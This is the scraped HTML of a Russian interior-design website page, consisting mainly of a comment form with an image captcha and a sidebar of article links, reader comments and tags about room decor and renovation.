			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-02-28T12:12:12+00:00" >2023-02-28 12:12:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-28 12:12:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Screenshot_22</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/belaja-vannaja/screenshot_22-250/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFlpaW////bW1tAAAAurq62traNjY28PDwWwGcSQAACblJREFUeNrs3e1y27gZgFEQxMf933FtJ9vOdrOJQJE0gfc8M/[base64]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[base64]/xFgAOg0oKtMvlHdAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">3</span>
					<input type="hidden" name="cptch_result" value="7XI=" />
					<input type="hidden" name="cptch_time" value="1769130023" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='186373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
